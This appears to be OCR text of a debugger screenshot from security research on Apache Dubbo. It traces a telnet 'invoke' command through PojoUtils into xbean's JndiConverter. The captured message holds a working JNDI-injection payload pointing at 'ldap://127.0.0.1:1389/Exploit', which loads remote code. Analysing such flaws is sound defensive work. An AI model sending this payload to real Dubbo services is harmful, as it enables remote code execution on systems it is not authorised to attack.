 Maven: com.alibaba.fastjson2:fastjson2:2.0.2
Maven: com.alibaba.spring:spring-context-su
Maven: com.alibaba.spring:spring-context-su
167 String echo = this.handler.telnet(channel, (String)message);
168 if (echo != null && echo.length() > 0) {
169 channel.send(echo);
170 }
bug: BasicProviderBootstrap (1)
Debugger Console
"DubboServerHandler-10.97.61.45:20880-thread-2"@4,155 in group "main": RUNNING
toObjectImpl:35, JndiConverter (org.apache.xbean.propertyeditor)
toObject:86, AbstractConverter (org.apache.xbean.propertyeditor)
setAsText:59, AbstractConverter (org.apache.xbean.propertyeditor)
invoke0:-1, NativeMethodAccessorImpl (sun.reflect)
invoke:62, NativeMethodAccessorImpl (sun.reflect)
invoke:43, DelegatingMethodAccessorImpl (sun.reflect)
invoke:497, Method (java.lang.reflect)
realize0:469, PojoUtils (org.apache.dubbo.common.utils)
realize:209, PojoUtils (org.apache.dubbo.common.utils)
realize:97, PojoUtils (org.apache.dubbo.common.utils)
telnet:126, InvokeTelnetHandler (org.apache.dubbo.qos.legacy)
telnet:59, TelnetHandlerAdapter (org.apache.dubbo.remoting.telnet.support)
received:187, HeaderExchangeHandler (org.apache.dubbo.remoting.exchange.support.header)
received:51, DecodeHandler (org.apache.dubbo.remoting.transport)
run:57, ChannelEventRunnable (org.apache.dubbo.remoting.transport.dispatcher)
runWorker:1142, ThreadPoolExecutor (java.util.concurrent)
run:617, ThreadPoolExecutor$Worker (java.util.concurrent)
run:745, Thread (java.lang)
Evaluate expression (⏎) or add a watch (⇧⌘⏎) Jav
this = {HeaderExchangeHandler@4374}
channel = {NettyChannel@4095} "NettyChannel [channel=[id: 0xf9dad306, L:/0:0:0:0:0:0:0:1:20880 ! R:/0:0:0:0:0:0:0:1:50741]]"
message = "invoke com.m0d9.sec.dubbo.basic.api.HelloService.sayHello({"class":"org.apache.xbean.propertyeditor.JndiConverter","asText": "ldap://127.0.0.1:1389/Exploit"})"
exchangeChannel = {HeaderExchangeChannel@4375} "NettyChannel [channel=[id: 0xf9dad306, L:/0:0:0:0:0:0:0:1:20880 ! R:/0:0:0:0:0:0:0:1:50741]]"
this.handler = {DubboProtocol$1@4376}
this$0 = {DubboProtocol@4387}
extensionLoader = {ExtensionLoader@4388} "org.apache.dubbo.common.extension.ExtensionLoader[org.apache.dubbo.remoting.telnet.TelnetHandler]"